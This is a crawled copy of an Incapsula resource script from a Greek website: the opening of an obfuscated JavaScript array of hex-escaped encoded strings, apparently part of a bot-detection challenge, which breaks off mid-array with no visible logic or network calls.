request_url: https://thita-fi.gr/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1570999983
body_size: 19680
content:
var _0x0451=['\x77\x70\x37\x43\x76\x6b\x4d\x63\x77\x36\x41\x4b','\x77\x35\x6e\x43\x76\x56\x77\x43\x77\x37\x72\x44\x70\x38\x4f\x6d\x77\x6f\x50\x43\x6e\x52\x39\x63\x77\x70\x6c\x61','\x77\x34\x58\x44\x72\x58\x38\x3d','\x77\x72\x66\x43\x73\x38\x4f\x48','\x64\x45\x62\x44\x69\x46\x6b\x2f\x77\x34\x50\x43\x76\x6b\x67\x76\x55\x56\x52\x62\x77\x37\x51\x7a\x66\x42\x39\x2b\x54\x51\x48\x44\x6e\x4d\x4b\x71\x77\x6f\x46\x75\x62\x54\x48\x44\x68\x52\x55\x35\x4e\x73\x4b\x42\x51\x54\x55\x4b\x41\x41\x3d\x3d','\x77\x6f\x67\x38\x77\x71\x6e\x43\x69\x42\x7a\x43\x72\x42\x30\x3d','\x51\x38\x4f\x56\x77\x6f\x4d\x3d','\x46\x68\x46\x65\x45\x38\x4b\x61\x4f\x41\x3d\x3d','\x77\x36\x6f\x47\x58\x48\x37\x44\x74\x67\x44\x44\x6b\x67\x55\x3d','\x77\x72\x68\x7a\x77\x70\x4a\x71\x63\x73\x4f\x57\x46\x77\x3d\x3d','\x49\x4d\x4b\x66\x44\x38\x4b\x43\x77\x70\x6f\x5a\x56\x53\x59\x34','\x77\x6f\x33\x44\x71\x79\x4a\x35\x77\x34\x6c\x47\x77\x6f\x49\x3d','\x44\x73\x4b\x38\x77\x34\x55\x3d','\x44\x4d\x4b\x79\x77\x35\x52\x47\x61\x58\x5a\x53\x77\x36\x50\x43\x74\x77\x3d\x3d','\x77\x6f\x35\x62\x77\x34\x76\x43\x72\x73\x4b\x4d\x57\x44\x2f\x43\x6b\x68\x42\x65\x77\x71\x6b\x64\x53\x57\x73\x55\x77\x35\x2f\x44\x74\x51\x77\x3d','\x77\x71\x45\x34\x77\x71\x37\x43\x6e\x67\x3d\x3d','\x50\x48\x7a\x44\x74\x57\x4d\x31\x77\x34\x2f\x43\x71\x77\x3d\x3d','\x46\x52\x66\x43\x6a\x73\x4f\x46\x50\x68\x70\x36\x77\x6f\x4d\x2f\x77\x70\x6c\x6e\x77\x70\x48\x43\x69\x63\x4f\x62\x61\x51\x3d\x3d','\x53\x63\x4b\x66\x54\x30\x70\x48','\x77\x34\x4d\x63\x77\x70\x45\x7a\x77\x34\x50\x44\x6b\x77\x3d\x3d','\x58\x67\x7a\x44\x74\x67\x3d\x3d','\x77\x6f\x4c\x43\x73\x77\x73\x66\x77\x72\x76\x44\x76\x73\x4b\x51\x77\x70\x50\x44\x6a\x41\x34\x4a\x77\x6f\x73\x66\x77\x71\x67\x31\x4e\x32\x30\x3d','\x63\x47\x38\x74\x53\x63\x4f\x6e','\x65\x73\x4b\x6a\x77\x72\x31\x72\x77\x34\x4c\x43\x68\x41\x3d\x3d','\x54\x38\x4f\x6a\x52\x41\x3d\x3d','\x77\x72\x68\x30\x77\x70\x31\x72\x58\x4d\x4f\x4f','\x77\x72\x56\x66\x77\x35\x55\x3d','\x58\x38\x4f\x46\x77\x70\x63\x3d','\x77\x72\x62\x44\x75\x6d\x63\x3d','\x43\x73\x4f\x67\x77\x36\x41\x3d','\x54\x4d\x4f\x53\x77\x6f\x55\x5a\x77\x34\x38\x49','\x77\x71\x72\x43\x73\x77\x31\x50\x54\x63\x4f\x67','\x66\x79\x6f\x58','\x52\x4d\x4f\x6e\x65\x51\x3d\x3d','\x56\x53\x30\x5a','\x41\x63\x4b\x37\x77\x34\x4e\x64\x54\x32\x4d\x3d','\x57\x4d\x4b\x63\x56\x51\x3d\x3d','\x65\x77\x2f\x44\x70\x4d\x4b\x32\x4f\x38\x4f\x75','\x77\x36\x6b\x62\x62\x51\x3d\x3d','\x77\x37\x38\x75\x77\x37\x6b\x3d','\x53\x78\x4c\x44\x71\x77\x3d\x3d','\x57\x38\x4b\x38\x77\x70\x6f\x3d','\x4b\x63\x4f\x4f\x77\x34\x48\x43\x6a\x73\x4b\x48\x77\x37\x6f\x3d','\x77\x71\x31\x47\x77\x34\x34\x3d','\x77\x34\x4d\x69\x55\x41\x3d\x3d','\x77\x70\x78\x61\x77\x37\x66\x44\x68\x63\x4f\x62\x77\x72\x2f\x44\x72\x51\x52\x64\x46\x41\x3d\x3d','\x47\x38\x4f\x63\x50\x4d\x4f\x78\x77\x72\x30\x47\x77\x70\x6f\x78\x46\x73\x4b\x4b','\x77\x34\x34\x37\x57\x7a\x5a\x63\x77\x6f\x55\x3d','\x77\x35\x74\x79\x64\x41\x3d\x3d','\x59\x53\x72\x44\x6c\x67\x3d\x3d','\x56\x38\x4b\x66\x77\x72\x63\x3d','\x63\x73\x4b\x4b\x56\x77\x3d\x3d','\x77\x71\x50\x43\x69\x73\x4b\x74','\x41\x68\x42\x52\x42\x63\x4b\x30\x4f\x77\x3d\x3d','\x4e\x30\x50\x44\x71\x77\x3d\x3d','\x54\x4d\x4f\x53\x77\x6f\x55\x5a\x77\x34\x30\x54\x77\x71\x54\x43\x69\x73\x4b\x36\x56\x51\x3d\x3d','\x57\x4d\x4b\x4a\x77\x70\x39\x64\x77\x34\x62\x43\x74\x73\x4b\x67\x49\x4d\x4f\x44\x77\x71\x64\x78\x77\x35\x50\x44\x74\x57\x6f\x47\x52\x48\x4c\x43\x67\x6a\x72\x44\x6e\x46\x34\x66\x52\x6a\x62\x43\x6a\x63\x4b\x70\x77\x70\x48\x43\x6a\x63\x4f\x6a\x47\x73\x4b\x70\x59\x63\x4b\x39\x45\x6e\x4e\x58\x48\x73\x4b\x6a\x46\x38\x4b\x42\x77\x71\x6a\x44\x6d\x63\x4f\x4b\x5a\x41\x34\x50\x77\x36\x73\x48\x77\x37\x63\x45\x77\x35\x55\x2f\x77\x6f\x51\x70\x4f\x38\x4f\x42\x41\x4d\x4b\x37\x77\x70\x37\x44\x71\x63\x4b\x49\x77\x36\x45\x5a\x77\x36\x45\x3d','\x77\x37\x6a\x44\x74\x45\x6f\x3d','\x59\x79\x73\x6c','\x77\x37\x76\x43\x76\x55\x73\x43\x77\x37\x63\x3d','\x61\x7a\x77\x57\x77\x35\x2f\x43\x76\x63\x4b\x57','\x77\x37\x4c\x44\x6e\x47\x76\x43\x74\x4d\x4b\x48\x77\x35\x45\x34\x77\x71\x33\x43\x69\x46\x49\x72\x77\x6f\x33\x43\x68\x51\x38\x3d','\x59\x48\x41\x75\x53\x38\x4f\x36\x51\x67\x3d\x3d','\x54\x73\x4f\x47\x77\x6f\x30\x71\x77\x70\x30\x3d','\x4e\x6b\x44\x44\x68\x41\x3d\x3d','\x4e\x33\x7a\x44\x72\x31\x41\x6f\x77\x34\x6f\x3d','\x77\x71\x7a\x44\x75\x45\x34\x33\x77\x6f\x46\x46','\x63\x4d\x4b\x6c\x77\x72\x68\x38\x77\x37\x76\x43\x76\x38\x4b\x42','\x4b\x47\x7a\x44\x6f\x30\x51\x6f\x77\x35\x41\x3d','\x63\x4d\x4b\x6c\x77\x34\x77\x3d','\x64\x4d\x4f\x32\x77\x36\x4e\x51\x77\x37\x76\x43\x6b\x38\x4f\x6f','\x77\x72\x6b\x79\x77\x36\x49\x46\x77\x70\x64\x62','\x77\x34\x37\x43\x71\x6b\x6f\x58','\x4c\x44\x46\x44\x77\x36\x30\x35\x77\x70\x63\x3d','\x45\x73\x4f\x33\x77\x36\x49\x3d','\x59\x32\x58\x43\x73\x41\x63\x67\x77\x70\x50\x44\x75\x45\x64\x6f\x51\x51\x42\x34\x77\x70\x63\x71\x50\x6b\x4e\x33\x42\x68\x37\x43\x6a\x73\x4f\x70\x77\x36\x4d\x4a\x55\x46\x50\x44\x6f\x48\x46\x44\x43\x38\x4b\x49\x56\x33\x64\x59\x52\x73\x4b\x74\x46\x47\x6a\x44\x6e\x52\x34\x4a\x77\x35\x6b\x72\x77\x70\x44\x44\x73\x38\x4f\x54\x62\x7a\x70\x31\x77\x70\x67\x3d','\x62\x73\x4b\x6e\x77\x34\x4c\x44\x6e\x32\x34\x3d','\x50\x38\x4f\x43\x45\x51\x3d\x3d','\x77\x35\x77\x43\x77\x6f\x50\x44\x75\x4d\x4b\x72\x65\x56\x72\x43\x6b\x57\x34\x71\x77\x36\x31\x4a\x63\x58\x46\x52\x77\x70\x58\x44\x72\x52\x77\x6a\x4b\x63\x4b\x4e\x77\x37\x58\x44\x6d\x52\x54\x44\x72\x69\x49\x30\x77\x37\x76\x43\x76\x53\x2f\x44\x74\x4d\x4f\x2f\x61\x73\x4f\x62\x77\x37\x2f\x44\x6d\x4d\x4f\x69\x77\x35\x66\x43\x70\x4d\x4b\x34','\x77\x71\x4c\x43\x6a\x63\x4f\x55','\x56\x73\x4b\x4b\x54\x55\x52\x48\x56\x41\x3d\x3d','\x77\x72\x4c\x43\x69\x6b\x49\x3d','\x58\x38\x4b\x6c\x51\x67\x3d\x3d','\x56\x4d\x4b\x68\x77\x34\x6f\x3d','\x77\x72\x62\x43\x6c\x33\x45\x3d','\x65\x73\x4f\x59\x77\x72\x41\x3d','\x57\x38\x4b\x38\x5a\x67\x3d\x3d','\x5a\x38\x4b\x69\x77\x72\x62\x44\x73\x73\x4b\x66\x4e\x77\x3d\x3d','\x77\x35\x4e\x57\x77\x37\x2f\x44\x6b\x4d\x4f\x39\x77\x71\x50\x44\x76\x56\x77\x3d','\x4d\x63\x4b\x6b\x77\x70\x4d\x3d','\x77\x72\x38\x34\x77\x36\x55\x4d','\x58\x38\x4b\x2b\x77\x70\x34\x3d','\x55\x51\x6a\x44\x73\x67\x3d\x3d','\x58\x73\x4f\x6c\x55\x4d\x4b\x45\x77\x6f\x41\x37','\x77\x71\x54\x43\x70\x46\x59\x3d','\x77\x70\x59\x73\x77\x72\x6a\x43\x69\x41\x6e\x43\x75\x51\x3d\x3d','\x77\x34\x55\x41\x64\x51\x3d\x3d','\x4e\x4d\x4f\x5a\x55\x41\x3d\x3d','\x77\x70\x62\x43\x68\x44\x4e\x49\x65\x4d\x4f\x35\x77\x34\x6a\x43\x71\x67\x3d\x3d','\x77\x36\x59\x32\x77\x34\x49\x3d','\x4d\x52\x64\x37','\x58\x73\x4b\x75\x77\x72\x39\x33\x43\x30\x73\x3d','\x77\x35\x7a\x44\x74\x57\x76\x44\x6f\x77\x3d\x3d','\x77\x71\x6f\x5a\x77\x34\x55\x3d','\x51\x46\x6e\x43\x70\x4d\x4f\x66\x45\x67\x3d\x3d','\x77\x6f\x48\x43\x75\x38\x4b\x6f\x77\x71\x67\x38\x66\x51\x3d\x3d','\x63\x44\x59\x47','\x61\x32\x42\x41\x77\x71\x33\x44\x72\x47\x34\x45\x47\x73\x4f\x48\x77\x70\x58\x44\x76\x73\x4b\x49\x77\x36\x49\x30\x77\x35\x50\x44\x74\x6c\x62\x44\x70\x73\x4f\x65\x77\x6f\x37\x44\x72\x63\x4b\x34\x77\x35\x52\x43\x47\x54\x74\x37\x62\x33\x62\x44\x6c\x63\x4b\x6e\x50\x6e\x64\x41\x4d\x38\x4f\x69\x77\x37\x73\x2b\x77\x70\x4e\x76','\x77\x35\x31\x5a\x48\x77\x3d\x3d','\x77\x37\x6f\x38\x77\x35\x7a\x43\x6a\x63\x4f\x6f\x77\x71\x67\x3d','\x77\x36\x58\x44\x72\x32\x38\x3d','\x65\x77\x2f\x44\x70\x4d\x4b\x32\x4f\x63\x4f\x31\x63\x63\x4f\x63\x43\x41\x77\x3d','\x41\x68\x42\x52\x42\x63\x4b\x32\x49\x45\x6f\x65\x77\x37\x66\x43\x73\x77\x3d\x3d','\x45\x63\x4b\x6d\x77\x34\x30\x3d','\x77\x6f\x58\x43\x71\x6c\x74\x62\x77\x37\x51\x34\x77\x6f\x44\x44\x71\x77\x3d\x3d','\x77\x71\x54\x43\x67\x69\x6b\x3d','\x41\x63\x4b\x37\x77\x34\x4e\x64\x54\x58\x68\x43\x77\x36\x6e\x43\x68\x4d\x4b\x75','\x53\x4d\x4f\x49\x61\x63\x4f\x2f\x77\x34\x38\x56\x77\x34\x67\x6f\x59\x4d\x4b\x43\x48\x58\x46\x58\x77\x34\x4e\x35\x77\x72\x49\x6e','\x64\x4d\x4b\x7a\x54\x47\x6e\x44\x69\x51\x3d\x3d','\x77\x72\x6c\x6f\x77\x71\x55\x3d','\x44\x38\x4f\x37\x48\x4d\x4f\x75\x49\x4d\x4f\x68','\x77\x37\x37\x43\x72\x6b\x30\x47','\x49\x4d\x4f\x79\x54\x63\x4b\x36\x63\x43\x33\x44\x6f\x51\x3d\x3d','\x56\x4d\x4b\x78\x77\x71\x38\x3d','\x77\x35\x78\x7a\x42\x38\x4b\x78\x77\x71\x4c\x43\x6a\x4d\x4b\x6b','\x77\x6f\x68\x66\x77\x37\x6f\x3d','\x77\x70\x46\x44\x77\x35\x6f\x3d','\x41\x6e\x6b\x55\x77\x36\x4c\x43\x74\x63\x4b\x50\x77\x34\x78\x61\x53\x73\x4f\x6d','\x77\x6f\x42\x39\x77\x70\x48\x44\x67\x6b\x50\x43\x68\x58\x49\x53\x77\x36\x4a\x77\x77\x70\x45\x3d','\x64\x38\x4f\x38\x59\x73\x4b\x42\x77\x6f\x4a\x2b\x77\x6f\x48\x43\x72\x31\x7a\x43\x76\x6a\x66\x44\x75\x4d\x4f\x72\x44\x42\x35\x6b\x53\x38\x4b\x64\x5a\x63\x4f\x54\x77\x6f\x62\x43\x6a\x4d\x4b\x55\x5a\x58\x7a\x43\x75\x4d\x4f\x2b\x77\x71\x38\x2f\x61\x46\x6e\x43\x69\x77\x44\x43\x74\x73\x4b\x73\x77\x36\x6e\x43\x6d\x73\x4b\x62\x41\x63\x4b\x51','\x53\x67\x37\x44\x73\x6b\x4d\x4f\x4d\x41\x3d\x3d','\x77\x36\x51\x4d\x77\x36\x73\x3d','\x59\x6d\x6b\x69','\x49\x53\x4a\x4f','\x77\x35\x76\x43\x75\x56\x6f\x3d','\x59\x44\x6e\x44\x73\x56\x59\x6f\x77\x34\x72\x44\x73\x78\x51\x3d','\x77\x6f\x70\x44\x77\x34\x73\x3d','\x45\x67\x31\x53\x42\x4d\x4b\x42\x50\x51\x3d\x3d','\x64\x38\x4b\x38\x77\x6f\x55\x3d','\x52\x73\x4f\x64\x51\x51\x3d\x3d','\x46\x57\x2f\x44\x73\x41\x3d\x3d','\x51\x38\x4f\x34\x77\x71\x30\x3d','\x65\x73\x4f\x41\x77\x71\x45\x3d','\x61\x63\x4f\x43\x77\x72\x4d\x3d','\x56\x63\x4b\x4f\x53\x41\x3d\x3d','\x43\x73\x4f\x65\x77\x35\x34\x3d','\x56\x57\x2f\x43\x70\x67\x3d\x3d','\x77\x6f\x4c\x44\x6f\x53\x4a\x74\x77\x35\x4a\x43','\x5a\x41\x58\x44\x6e\x67\x3d\x3d','\x77\x70\x4c\x43\x71\x6d\x5a\x63\x77\x37\x49\x6a\x77\x70\x76\x44\x72\x38\x4b\x48\x77\x34\x44\x44\x72\x77\x3d\x3d','\x77\x35\x39\x7a\x45\x63\x4b\x51\x77\x71\x7a\x43\x68\x73\x4b\x6b\x77\x71\x67\x3d','\x5a\x4d\x4b\x73\x54\x6e\x50\x44\x69\x63\x4f\x79\x58\x47\x66\x44\x73\x38\x4b\x53\x50\x51\x3d\x3d','\x47\x4d\x4f\x72\x48\x4d\x4f\x6f\x4d\x38\x4f\x30\x77\x6f\x44\x44\x76\x51\x3d\x3d','\x62\x41\x37\x44\x72\x77\x3d\x3d','\x41\x4d\x4b\x31\x43\x51\x3d\x3d','\x77\x35\x6b\x41\x77\x35\x63\x3d','\x58\x73\x4f\x49\x56\x51\x3d\x3d','\x48\x33\x6a\x44\x74\x56\x49\x3d','\x77\x71\x37\x43\x76\x68\x68\x70\x5a\x63\x4f\x35\x77\x35\x73\x3d','\x77\x70\x50\x43\x6c\x38\x4f\x47','\x4b\x73\x4b\x76\x77\x71\x77\x4d\x77\x72\x54\x44\x71\x38\x4b\x6c\x77\x37\x66\x44\x6b\x57\x66\x44\x6c\x4d\x4f\x65\x77\x36\x4e\x41\x57\x63\x4b\x4c\x77\x34\x6e\x44\x70\x68\x50\x44\x75\x73\x4b\x4d\x77\x35\x76\x43\x69\x48\x48\x43\x72\x63\x4b\x2b\x62\x69\x78\x2b\x64\x4d\x4b\x66\x4a\x73\x4b\x7a\x4a\x58\x4a\x61\x77\x34\x6a\x44\x73\x73\x4b\x79\x77\x72\x59\x3d','\x77\x70\x66\x43\x68\x73\x4f\x49','\x77\x37\x68\x63\x4b\x51\x3d\x3d','\x77\x70\x33\x43\x6f\x47\x5a\x49\x77\x37\x49\x35','\x77\x70\x4e\x2b\x77\x37\x30\x3d','\x65\x4d\x4b\x79\x77\x72\x72\x44\x70\x73\x4b\x66\x4c\x51\x3d\x3d','\x47\x63\x4f\x32\x46\x38\x4f\x75\x49\x4d\x4f\x67','\x4f\x4d\x4f\x61\x53\x67\x3d\x3d','\x77\x34\x45\x50\x77\x35\x41\x3d','\x77\x35\x64\x7a\x48\x63\x4b\x43\x77\x72\x2f\x43\x69\x51\x3d\x3d','\x64\x53\x2f\x44\x6d\x41\x3d\x3d','\x77\x72\x6a\x43\x75\x55\x67\x3d','\x77\x36\x5a\x6f\x77\x6f\x35\x73\x65\x41\x3d\x3d','\x46\x4d\x4f\x52\x4d\x38\x4f\x6b\x77\x6f\x6f\x42','\x77\x36\x37\x43\x67\x46\x55\x3d','\x77\x36\x67\x78\x77\x36\x30\x4f\x77\x70\x42\x57','\x77\x70\x68\x33\x77\x72\x6a\x44\x71\x47\x50\x43\x76\x67\x3d\x3d','\x42\x73\x4f\x54\x57\x77\x3d\x3d','\x77\x34\x62\x43\x6d\x6b\x64\x31\x4e\x30\x63\x3d','\x46\x78\x6c\x63\x41\x73\x4b\x51','\x62\x51\x6e\x44\x6f\x63\x4b\x68\x48\x4d\x4f\x7a\x65\x38\x4f\x63\x4c\x51\x3d\x3d','\x56\x54\x77\x66\x77\x37\x33\x43\x73\x63\x4b\x4f','\x42\x4d\x4f\x41\x53\x77\x3d\x3d','\x66\x53\x37\x44\x73\x51\x3d\x3d','\x45\x73\x4f\x50\x77\x6f\x6f\x50\x77\x36\x73\x61\x77\x71\x6e\x43\x67\x63\x4b\x65\x52\x51\x3d\x3d','\x54\x4d\x4b\x78\x77\x70\x6b\x3d','\x64\x41\x4c\x44\x71\x38\x4b\x6a\x44\x73\x4f\x79','\x56\x57\x54\x43\x75\x67\x3d\x3d','\x77\x35\x5a\x62\x77\x35\x33\x43\x72\x63\x4b\x45','\x66\x73\x4f\x55\x52\x67\x3d\x3d','\x4c\x38\x4f\x4b\x43\x67\x3d\x3d','\x77\x34\x68\x76\x64\x56\x41\x70\x63\x7a\x33\x44\x70\x67\x3d\x3d','\x55\x63\x4f\x54\x77\x6f\x38\x6b\x77\x70\x30\x55','\x77\x36\x74\x58\x56\x41\x3d\x3d','\x77\x34\x6c\x78\x77\x72\x66\x44\x6f\x58\x6e\x43\x75\x58\x4a\x41\x77\x36\x35\x6f\x77\x70\x63\x2f\x56\x30\x42\x51\x50\x51\x3d\x3d','\x77\x34\x44\x44\x70\x58\x62\x44\x72\x4d\x4b\x61\x77\x35\x63\x3d','\x77\x35\x78\x33\x47\x77\x3d\x3d','\x77\x71\x78\x32\x77\x36\x49\x3d','\x64\x4d\x4b\x4a\x77\x70\x6f\x3d','\x64\x38\x4b\x76\x56\x57\x66\x44\x6c\x4d\x4f\x75\x64\x6d\x48\x44\x76\x38\x4b\x4a\x4b\x6e\x76\x43\x68\x53\x4a\x51\x52\x68\x45\x3d','\x77\x35\x59\x6c\x77\x36\x76\x43\x68\x30\x6e\x43\x74\x30\x72\x44\x74\x63\x4f\x42','\x43\x38\x4f\x45\x4d\x63\x4f\x71\x77\x6f\x6f\x3d','\x5a\x38\x4f\x39\x77\x37\x41\x3d','\x44\x73\x4b\x32\x77\x34\x78\x49\x65\x6e\x38\x3d','\x57\x51\x33\x44\x71\x45\x38\x4f\x4f\x32\x6c\x75\x77\x71\x74\x38\x46\x67\x3d\x3d','\x77\x72\x4a\x79\x77\x70\x68\x38\x5a\x63\x4f\x31\x46\x41\x3d\x3d','\x64\x63\x4b\x75\x77\x72\x4a\x2b\x77\x37\x66\x43\x6d\x41\x3d\x3d','\x56\x4d\x4f\x77\x77\x34\x73\x3d','\x49\x38\x4f\x37\x54\x4d\x4b\x4a\x63\x43\x37\x44\x6d\x7a\x7a\x44\x6f\x63\x4b\x47\x77\x37\x58\x43\x67\x63\x4b\x46\x77\x70\x30\x56\x4b\x4d\x4b\x74\x61\x51\x4a\x6e\x43\x43\x52\x76\x4c\x38\x4b\x65\x77\x72\x4c\x44\x6e\x73\x4b\x34\x77\x70\x42\x6b\x52\x79\x56\x77\x77\x37\x70\x36\x66\x77\x3d\x3d','\x77\x34\x45\x70\x57\x41\x3d\x3d','\x4d\x44\x68\x59\x77\x36\x30\x6b\x77\x70\x46\x73','\x77\x36\x52\x49\x77\x70\x59\x4a\x77\x35\x4c\x44\x72\x69\x6e\x43\x74\x54\x67\x3d','\x5a\x38\x4b\x6e\x77\x72\x6a\x44\x71\x4d\x4b\x66','\x53\x73\x4b\x4e\x77\x71\x41\x3d','\x77\x71\x72\x44\x6f\x30\x67\x68\x77\x70\x4e\x65\x77\x70\x4c\x44\x6b\x55\x51\x3d','\x77\x71\x2f\x43\x73\x67\x42\x59\x59\x73\x4f\x31\x77\x35\x50\x43\x72\x4d\x4b\x54\x77\x71\x30\x30\x43\x73\x4b\x42\x77\x34\x58\x44\x74\x38\x4b\x56\x57\x51\x68\x37\x59\x42\x59\x3d','\x77\x71\x35\x50\x77\x36\x4d\x3d','\x4b\x47\x6e\x44\x72\x56\x34\x6f','\x77\x70\x4e\x58\x77\x37\x6a\x44\x6b\x4d\x4f\x73\x77\x72\x67\x3d','\x77\x71\x59\x6e\x77\x36\x41\x4c\x77\x70\x63\x3d','\x77\x71\x2f\x44\x6f\x6c\x77\x3d','\x77\x36\x59\x31\x77\x34\x66\x43\x6a\x63\x4f\x31\x77\x71\x35\x55','\x77\x70\x33\x43\x6c\x55\x70\x38\x4b\x6b\x4e\x64\x77\x34\x59\x3d','\x44\x73\x4f\x4a\x77\x72\x66\x43\x72\x54\x74\x66\x77\x37\x49\x4f\x77\x34\x66\x44\x70\x54\x55\x46','\x77\x34\x51\x39\x58\x69\x46\x6c\x77\x72\x37\x43\x72\x77\x3d\x3d','\x77\x71\x55\x69\x77\x37\x38\x4b','\x77\x71\x4e\x61\x77\x6f\x30\x3d','\x77\x70\x37\x44\x71\x44\x6c\x74\x77\x34\x39\x45\x77\x70\x51\x3d','\x77\x34\x72\x43\x6f\x30\x77\x45\x77\x36\x66\x44\x72\x4d\x4f\x38\x77\x6f\x72\x43\x67\x41\x59\x45\x77\x6f\x64\x43\x77\x71\x46\x6b\x49\x6a\x54\x43\x74\x68\x66\x43\x67\x57\x74\x56\x77\x71\x6c\x41\x51\x38\x4f\x52\x4e\x32\x46\x32\x77\x6f\x6e\x43\x6f\x69\x7a\x43\x68\x63\x4b\x67','\x77\x34\x72\x43\x6f\x30\x77\x45\x77\x36\x66\x44\x72\x4d\x4f\x51','\x77\x35\x62\x43\x71\x6c\x63\x45\x77\x37\x72\x44\x71\x67\x3d\x3d','\x65\x38\x4b\x38\x77\x70\x77\x3d','\x77\x70\x42\x5a\x77\x35\x34\x3d','\x41\x67\x4a\x6a','\x54\x63\x4f\x61\x77\x70\x51\x6b\x77\x6f\x41\x53\x77\x71\x39\x68\x41\x4d\x4f\x48\x43\x4d\x4f\x42\x5a\x31\x2f\x43\x6d\x56\x48\x43\x6e\x55\x35\x38\x4e\x78\x30\x3d','\x77\x6f\x58\x43\x69\x63\x4b\x46','\x58\x38\x4f\x57\x77\x70\x45\x4d\x77\x36\x63\x53\x77\x70\x2f\x43\x69\x73\x4b\x44\x56\x63\x4f\x39\x77\x34\x64\x71\x77\x37\x48\x44\x74\x73\x4f\x56\x77\x72\x37\x44\x6a\x63\x4f\x58\x77\x72\x35\x35\x77\x35\x46\x6d\x52\x67\x6c\x73','\x77\x6f\x6b\x38\x77\x72\x54\x43\x6e\x41\x6e\x43\x6f\x77\x3d\x3d','\x62\x38\x4b\x66\x77\x35\x30\x3d','\x77\x72\x33\x43\x71\x57\x6f\x3d','\x77\x6f\x76\x43\x6b\x46\x4e\x2b\x4c\x55\x78\x76\x77\x34\x62\x44\x67\x67\x2f\x43\x74\x67\x3d\x3d','\x77\x70\x66\x43\x73\x47\x5a\x4d\x77\x37\x49\x34\x77\x6f\x48\x44\x6f\x67\x3d\x3d','\x77\x35\x63\x2f\x77\x6f\x34\x3d','\x4a\x44\x46\x62\x77\x36\x4d\x75\x77\x70\x70\x4c\x77\x34\x6e\x43\x6c\x48\x59\x3d','\x77\x34\x6c\x7a\x51\x31\x59\x61\x66\x54\x62\x44\x72\x38\x4b\x71','\x77\x70\x6e\x43\x72\x6c\x49\x62','\x77\x71\x45\x32\x77\x36\x34\x4f\x77\x6f\x5a\x48','\x77\x72\x44\x43\x70\x4d\x4f\x58\x77\x36\x77\x3d','\x65\x63\x4b\x34\x77\x72\x62\x44\x71\x4d\x4b\x48\x49\x41\x3d\x3d','\x59\x38\x4b\x6d\x55\x32\x76\x44\x69\x63\x4f\x76\x57\x51\x3d\x3d','\x51\x38\x4f\x66\x77\x6f\x6f\x4d\x77\x37\x6f\x55','\x56\x4d\x4b\x79\x77\x36\x30\x3d','\x5a\x73\x4b\x6e\x53\x77\x3d\x3d','\x56\x4d\x4f\x39\x77\x34\x51\x3d','\x77\x72\x4c\x43\x6d\x57\x55\x3d','\x77\x34\x7a\x43\x70\x6d\x6c\x42\x77\x36\x67\x2b\x77\x70\x72\x43\x72\x4d\x4b\x57\x77\x35\x6e\x44\x76\x4d\x4b\x32\x77\x72\x62\x44\x73\x46\x35\x61','\x57\x38\x4f\x56\x77\x72\x63\x66\x77\x37\x77\x56\x77\x71\x37\x43\x69\x41\x3d\x3d','\x41\x73\x4b\x6e\x43\x51\x3d\x3d','\x77\x37\x77\x32\x77\x35\x76\x43\x68\x41\x3d\x3d','\x51\x63\x4f\x62\x77\x70\x49\x43\x77\x36\x6b\x64\x77\x72\x54\x43\x67\x4d\x4b\x4a','\x77\x72\x48\x44\x72\x46\x6f\x74\x77\x70\x4a\x57\x77\x6f\x6a\x44\x6d\x31\x49\x78\x47\x38\x4b\x41\x63\x4d\x4f\x51\x77\x6f\x51\x69','\x77\x35\x73\x79\x56\x6a\x46\x34','\x54\x7a\x77\x66\x77\x37\x37\x43\x71\x73\x4b\x55','\x65\x73\x4b\x32\x77\x71\x4c\x44\x71\x4d\x4b\x4d\x4a\x45\x4c\x44\x68\x41\x45\x58\x51\x6b\x35\x47\x4c\x69\x6f\x2f\x77\x37\x59\x3d','\x59\x73\x4b\x32\x77\x72\x6a\x44\x74\x4d\x4b\x4f','\x65\x4d\x4b\x37\x77\x71\x78\x58\x77\x36\x4c\x43\x6e\x63\x4b\x43','\x77\x72\x56\x39\x77\x6f\x70\x77\x65\x73\x4f\x62\x42\x73\x4b\x5a\x77\x72\x6a\x44\x6b\x51\x4d\x76\x61\x43\x41\x74\x58\x44\x68\x6f\x63\x46\x38\x61\x77\x36\x30\x4a\x77\x72\x33\x43\x71\x73\x4b\x6c\x77\x6f\x41\x3d','\x77\x34\x70\x68\x53\x6c\x45\x2b','\x51\x4d\x4b\x45\x77\x71\x30\x3d','\x77\x72\x48\x44\x72\x46\x6f\x74\x77\x70\x4a\x57\x77\x6f\x6a\x44\x6d\x31\x49\x78\x48\x63\x4b\x4a\x66\x38\x4f\x41\x77\x6f\x30\x2f\x66\x63\x4f\x62','\x77\x71\x6e\x44\x72\x45\x41\x78\x77\x70\x41\x3d','\x51\x73\x4b\x6e\x77\x72\x42\x6b\x47\x55\x77\x6e\x50\x51\x3d\x3d','\x44\x78\x6c\x47\x48\x73\x4b\x53\x4c\x6c\x6f\x55\x77\x34\x54\x44\x71\x63\x4f\x57\x4d\x79\x4e\x6a\x77\x72\x33\x44\x6a\x38\x4b\x58\x77\x35\x52\x6b','\x77\x72\x50\x43\x70\x4d\x4f\x47\x77\x37\x7a\x43\x75\x38\x4f\x4c\x61\x73\x4f\x6b\x77\x36\x59\x3d','\x4a\x63\x4b\x64\x43\x73\x4b\x54\x77\x70\x6f\x66\x53\x53\x34\x3d','\x77\x37\x34\x46\x53\x6d\x7a\x44\x73\x67\x76\x44\x6f\x78\x51\x44\x57\x38\x4b\x75\x77\x34\x46\x2f\x77\x72\x78\x48\x66\x54\x73\x3d','\x77\x70\x51\x30\x77\x37\x67\x4c\x77\x70\x56\x57\x77\x70\x50\x44\x76\x63\x4b\x42\x77\x37\x78\x67\x77\x34\x73\x30','\x42\x38\x4b\x72\x77\x34\x74\x63\x65\x6d\x51\x3d','\x61\x73\x4b\x79\x77\x34\x7a\x44\x6e\x58\x50\x44\x6a\x6c\x44\x44\x72\x69\x55\x3d','\x77\x70\x54\x43\x76\x57\x46\x63\x77\x37\x49\x69','\x58\x6c\x76\x43\x76\x73\x4f\x66\x42\x56\x34\x48\x77\x6f\x4d\x3d','\x77\x34\x6f\x42\x77\x70\x59\x6e\x77\x34\x50\x44\x69\x41\x3d\x3d','\x55\x63\x4b\x71\x77\x72\x31\x38\x4c\x30\x73\x30\x50\x69\x6a\x43\x6b\x6b\x59\x3d','\x5a\x46\x50\x43\x76\x38\x4f\x4e\x48\x31\x6b\x3d','\x77\x72\x68\x30\x77\x6f\x35\x32\x63\x4d\x4f\x66','\x53\x4d\x4f\x6f\x57\x38\x4b\x45\x77\x6f\x41\x36','\x66\